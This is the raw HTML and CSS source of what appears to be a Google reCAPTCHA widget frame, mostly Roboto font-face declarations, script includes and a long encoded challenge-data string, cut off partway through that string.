/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="aqFhXaBZVMp2uKCJd4NYdg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="aqFhXaBZVMp2uKCJd4NYdg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="aqFhXaBZVMp2uKCJd4NYdg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wrhcw7LDo8KYI8KhT8KcYQ7DisKTw6AUAXvClsOQEEvDoSbDpWPCnWwBSgvCtwTDvUNNKkN3V8OMVMOvw5J4NEHCuwtgGcKifh1awrsXw5LDnsK4IsKPwrLCssKPw4V8w7hKHMK2N2/DlMOSUcO3w6rDkQnChcOBwr0iCsONFCrCgsOiMHhwLsOGw7rCiSLDk8OEFHAiwofDqmPCj8OIwqzDhcOfYQbDtsKHwqDCrFDCkEIMw4LDm8K3wqoxw5MKwrzCqMKZwqbDvVPDoMKNwonDnHJlwrhUw781w4nDvMKrXsKRw6g6PMOcbMK0TB/[base64]/Cq8ORFHwEw7U0UxxkQsKuwp/CglRzFsOSw6jCvMKjwo/DpgXCusOfw4HDhMObbcOywpXDicOtKsKOwo/Dr8Ojw5A/bcOxwrw1w67CkDx7wpocw4stwo4hSDXCoyNbw44qcMOPU8OrY8KFw6JeDcKMVcK7w5rCg8Onf8Kdw6XCkxApfi/CqGnDiyHCjsKFwpFswrk2wpErA8KpwqJGw5hTHWjCm8OgwrPCgMOgwofDm8OiwpHDmWTCsMK7w5Vcw6AOw67DmHXChynCgAMkdcO2w4VDw7DDmirDiXLCkQ0rNUzDr27Ds3Q1w5MaVX7CjMOrw7/DlMOvwqVjJsOgNcOkGcONQ8Kzwq0ow4A9McOFw5oLwrjDoGIcLcODQsOoKsKrEhPCi8KiKRHCksKpwp7CoVDCpG0gZ8OUworClSo2bAxSwrbCq8OcwrM2w5USwo/CtCA4w6vDncOowqYpIGnDhsKRM1N9H1TDu8KRw6kow7N5J8KwS2jCpUwmQ8Kcw5bDj0dGLl0Ew6DChA12wrcGwpjCkVDDoEVrB8KQSlbCscKRwqk/[base64]/Dih0oBCLClBEkWFHCj8OIw6IEwovDucKUwrjDuiJlwpsRMHDDjxQ8wprCuHrDjWpVwoLDhGPDkzzCgsKYw4w8CMKMNMKrw63CpsKkRVAyw6rDr8OeAz0tW8O0QSjDqBIkw5LCo3YGR8OjwoF6KhjDu2Jnw7/DnsOgwqwCw6BawovDjsOdwohyJXPDrSRuwphBw5/CqsOdLsOpwr3CnMKeMT5aw64fMsKOLg/CoEFXaknCnsO4ZG3DqMOiw6TDlm0DwqTCocOlw6UBwo/[base64]/D8OiFyLDg8OUwrzDkwRwJcOnSsKRw7nDnyXDsMOCwpLCjMK7VcKgw47CsMO3w67DsTUHEMKzUsO5ABs1XcOiQwHDnD/DhcKmd8KZXcOvwonCjsK9OjXClMKxwpXDiz5Zw7jCuEArE8ORTzxJwqrDsQ7Dp8KVw7vCoMO8w6MmNcOgwqLCosKrNsOpwqA9wqbCnMKVwo7ClcKuEABnwrFMfHjDjnbCql7CoBXDmGbDncO0bgAvw7jChE/DtHcDUifCkMOOBMOlwozCkMK3EsOGw5vDncOdw65LSnUwYloSYCUIw7XDuMO2wpHDnkgCVCoZwqbCpQhBe8ObfUdKR8O8CnM/ej/Cr8OZwoA3Il7DpmDDs23CmMO7f8OVw48+VsOnw5TDlE/Chj/[base64]/CqsKwX0jCnsKoN3Zxw6TDtsOTwqXDicOqAHghcsKrw618EQZdwpctAMKVXcKDw45fUsKWAykMW8O/F8K0w5XCksOMw6sWRMKoKC/CtsOzBCLCjMK1w7jCjkHCo8KjH0ZFScOMwqPDhygYw7vCncKdc8O/[base64]/GSrCoMK/[base64]/Z8K2woTDocKwdifCqi3DvwrCogB5w5V4w5UBAcKVwrjDi0oZOXpKw7I3GAsZwpPCoRpxwq0hw4tPw6V/C8OMPWl1wpXDuUzChcO/[base64]/DnzgCfyxNw5dfUcOtBMKewqbDmMKsw6B2w4HCownCvcOYw4UBPcKfwpFvw6t8NEtxw5E7dcKjNDXDm8OAc8O0UsK0KcOaA8O8akjCpMKmMsO2w6J/ExArwpnCuhzDoS/Dq8OKBCHDtVlywqd1HsOuwrIMw7NFaMKEP8O/Ez8ZL1IFw4M1w53CiB7DjlsGw6TCncKWYgAlTcOiwrvClAYtw4wdW8Kqw5bCnMOKwo/CsUTClCdFekwlWMKUCcK/YMOIVcK1wpRlw6F1w54TbcOtw6Z9BcKVWkNRBMO/[base64]/[base64]/DtQ7DigIUFMOmQivDgMK0KiPDgC4vD8KFwrfDj8KaUcKGAHYkw4IDPsK+w5zCpcOzw6HCk8KhABUTwpDDmCJRBcKJw63Cmz4/Cg3Dv8KWw4Q6w6zDnB5EF8KywprCiWfDtXViwqnDscOMw5TCt8OKw59AdsKkYEZMDsONT04ULTN6wpbDsD15w7NRwoVFwpPDtgJiw4bCuDwtw4dCwoVeBQfCicK+wp1Ww5doIgF4w6ZIw7XCosKBZCZ2NzHDqkbCkcOSw6XDkThRw484wp3CsQfDuMKbwo/Cu0ROwo5cw6UqWsKZwoPCrjTDsUE0SjlOw67CuRzDsjrCgRFdw7DCjzXCo39sw6wtw4jCvDzCmMKzZMKLw4zDuMOCw5c6IhF3w49pF8O3wprCm3bCn8Kkw70KwpzCusKTwpDChTdiw5LDkH1GYMOyMxshwrbCjcOpwrbDnRUGIsO5YcOkwp5sfsO6bX8bw49/[base64]/wrhiIMOELhkaX8KhKWjDvcKKcsKqw4DDgXjCvTFAHX0jwqXDlApfdFDCjMKIIyDDjsOvw7xYHyrCgBfDncO+w5Yyw4TDhcO5ZUPDp8OOw70oe8Krwp7DkMKVDDwkUE/[base64]/CpMKaw7h2w5HCtg4dw659FsK6wqPDgMKUPMK8wrHCicKDw4EQw5paCVRHwq0rPBLCiUPDg8OlDVPCiVDCtxNcecOowq/[base64]/CqcOAw4gpW3nCsT4iw4p1woktwpAbwrtJw5rCo8OpwoMLecKJSnrDu8Kww6REwofDhVTDrMOuw6MoHzJRwonDscOqw4RXLB1Qw6nCo1LCksOcXMKMw4bCl31Sw5RCw5AWw7jCgsKww7xMNVvDhCvDpTzCucKWWMK2wpsXw6/Di8OaIAnCgX7CmEvCvXfCp8KgcsONaMKZV0jDpsKpw5fCocKKdcKuw5XCpsK6c8KiNMKFC8O0wp1TRsOINsO0w47CssOGwqI4wo8YwoMKw4xCw7TDgsKlw77Cs8K4eHswNAtjbmxIwpYNw5rDtMO2wqvCj0/[base64]/DtsKQw45HwqfCulbDkxrDhcOgw43CrynCtsOCPcOBw7YPwr7DhU06P1YMf8KUaV0fGMKHH8KrW1/CnjHDscOyIwgdw5UIw4lXw6XDp8OyRCcdf8KKwrbCuR7CpXrCjsKJwoHDhlFdeHUJwqdiw5XCj27DvR3CqSRiw7HCow7DvQvCnhnDmcK+w4U5w6EEPU3DjsK0wqsBw658IMKXw4rCusOkwpjDp3VDwoHDjsO9K8OiwpnCjMO/w5Rjwo3CgcKqw6BBwqPCi8OhwqB6w5jCtzYzwqHCtsKXw6ZZw5AIwrEkI8OxXT7DjXLDi8KLwqsYwqvDg8KmTl/[base64]/DjlPCjEPCm8OIw4JWwovDtMKSwrfCuR9sf8O+woPDqMKRwqlCDFXDr8Ozw6E2X8K4w4XCicOjw7zDtMKvw5rDgx7Dr8OPwpRBw4g8w4EWL8OZS8KgwolrA8K/w7DCqcODw6gPTTM5WF3Dsw/[base64]/X8KCw4zDt8Kbw4TCogVjI8OZF2kqw69Ew67DsCnCrsKyw70dw53CjcOJW8O8McKMWcK/[base64]/DrcOjD8KwwrAKSMKjVsK/w6TCvDcOM0HCsCfDmGjDvsOiw6TDkMOqw4pNw5A3ZQLDjyLCuFnCvEvDssOdw7VZEMKewqFLS8KuNMOlI8Ofw7/DpcOjw7FzwpQUw7rCnipsw5IhwpLCkB1iU8Kwb8Kbw77CjsOffi9kwqHDuAAQf0hjYArDucKLC8KifjNtQsO5QMOcwovDj8OiwpXDlMKxVTbCp8OSfcKyw7/[base64]/PMOOazwiwoxsQ8KlwoF4OTRhw5nDnsOPw58yT2zCqcOaA8KCwpDCm8KXw4nDlT/Cr8KbRiXDrXPCt2/DnB5rKcKuwoLDuT7Co388QQ/[base64]/DrcOlw5cFTMKkwprDkycpIVnDjkbDiMK0w5TDlBJAw4DCtsOaNMOeDUkIw6/Ci0UrwrtwQsOiw5jCq1XChcKawp5mMMOQwpLCngTCnHHDgMKaA3FvwoIdL0lZSMKEwrUtHSXCvsOHwoQ8w6vDmsKiMkwNwp1Jwr7Dk8KuWzdcSsKpP2pkwr1MwobDokp6HcKKw6dILGxfDWxDP00/w6o9P8OvGsOceAXCp8O+TWvCmHzCpMKBZcOSDG4KZcOkw41jZcOXVRLDgMKfEsKJw5NcwpMPB1/DksKBTMKmX3/[base64]/esK9woTDt8OkBsO2w7nDsmVQL8KZUWoYesKPwqV1IFzDtsKtw6Rwf2hTwoFQasKbwq5jZMO4woXDs3loSUALw5AfwpISCUUadMO9J8K3Ch7Di8OOwqTCsWQMGsKZeAYJwr/DqMKaHsKDVMKvwqlxwq7CtDBawoc2cVnDhE4BwoELGmHCv8OZRCo6SHLDscOGbn7CmSfDgUZ5USYIwonDg0/Du3Vrw7TDkDA2wrM+w6ATOsOFw4I7Dk3DqcOdw7h+GggCMsOxw53Dq2USAR7DlArCi8OCwopdw4XDjzPDpsOyQsOowoHCnMOCw5Nyw5pSw7bCn8OfwolkwqhxwoXCqsOaDcOQZ8KtaV4YNsOrw7XDq8OKEsKSwo/[base64]/[base64]/CilXCklxyY8Kvw65TYTwUwoIPYybCuygXdMKUwqTCgB5uw67ChTnCi8Onwr3DhyrCoMOzP8KPw67Dpy3DkMO0wonCmVvCswNYwop7wrMRPHPCn8O5w7nDtsODUsOdEgXDgsOLQRgfw5QkTAXCjFzCh2cAMsOraEPCskfCgcKIwrXCusOJdVARwpnDncKAw584w44zw4/[base64]/[base64]/[base64]/[base64]/wpV/[base64]/Cs8Kowp/CksKgwoo/QivCo8ODw4jDlkZXPMK1w4PCpCZUwpZePH8SwqgfIFTDpHwWw7UPcHN9woTCu0kzwrZgGMKwaRzDkn7CnsOIw4bDlsKEKMKPwr4WwoTCkMKkwp9DLcOywp7ChsK6FcKpSCzDkMONBzjDmUpEIsKMwoDCg8OjScKKcMOCwq3ChGfDg0nDsxbChQjCnsO/EA4Mw5dOw7bDpsKwB23DvWHCvw4Cw4DCssK7HMKXw4Aaw5Bbwq7CpMOLS8OAMl/DlsKwwo3DnkXCiTXDqMKiw79FLMOlEnwxSsK2NcKjX8OuOxUCAMKNw4MyGlzDl8KcW8O3wowewrEwNGxtw6UdwrfDo8K/f8KuwpkXw63Du8KWwozDkkAZWMK0wrDDvG3DhMOLw7cqwpxVwrbCgMOOw5rCvx1Iw4k8wrB9w4fCihzDumZmWyZoF8ORw745e8Kwwq/DsEHDisKZw4JNeMO4T0rCt8K0JQUzQDIVwqV6wr5IbkzDpcOZe1HDrcKhL1sEwqpjF8OWw7/[base64]/DgsKyZ8OLMcKzw53CrANyVW7DuGFMwrpteRzCkQtOwq7CicK+eVMzwoQawqt2wrlKw48cP8Oze8OmwqtcwoEsQWTDsH8lc8OJwoTCmAh+wqBswr/[base64]/ecOHw7Nrw78YwpDCmcOeKSRfw4DChG3DjMKuaQFQw5DCnAXCh8O2wpLDtGDChzR5InTDhiYYF8KzwqzCqxnDusOEESfCukJOJkQCa8KgXXvCtMOQwrhTwqt4w4tpAsKcwpvDp8KwwqTDt2DCo0YxB8KlHsOVD1HCi8ORIQhyb8ObcUh9JC7Dr8O9wr/CtnfDusOPw4ZXw4U+wpAfwo0hUkXDmcOUP8KSOcOCKMKWdsKfw6Qow7ZmUhxefFAewofDlV3DnDluwoXCicKrMQkJZjvDk8KIQBREF8OgCyfChcOeOz49w6VMw6zCmcKZf3XDmG/DqsOHw7PDn8O+Fx/DnHfDtyXDhcOJMF7CiR1cPEvCrwg8wpTDhMOVYg3CuT8ow4DCv8KVw6PCkcKzPH1XSzQWA8Kjwph8PsO/Mmpkw4wVw6/CownDs8KQw5w/Q2hnwoFmw6hdw6PDo0fCrMK+w4Adwqsjw5DDs3dCGGbDmTrCk29+NSkQScKOwopfVMOYwpbCu8KzLsOUwo7Cp8ONSjB7HRHDi8Ofw7MxXgfDo2caLGYoOMOLSAjDksK0w6g0dCNJRxLDocKtIsKtMMK0w4/DuMOQAGrDm07Dujkuw6/[base64]/QMKXV8OoS0/CqlRew75+M2nCsiTDjMO0w5rCrAtxaGfDgh57UsOrwrFxNzFLV0NqFUFnLirCj3DCu8OxKjfDr1HDihbDvSjDgD3DuzvCrwTDlcOBGsK7JhXDlsOmTRYVQR0BYyHCgD4UWVcITMOGw4bCvMOtWMOxP8OWM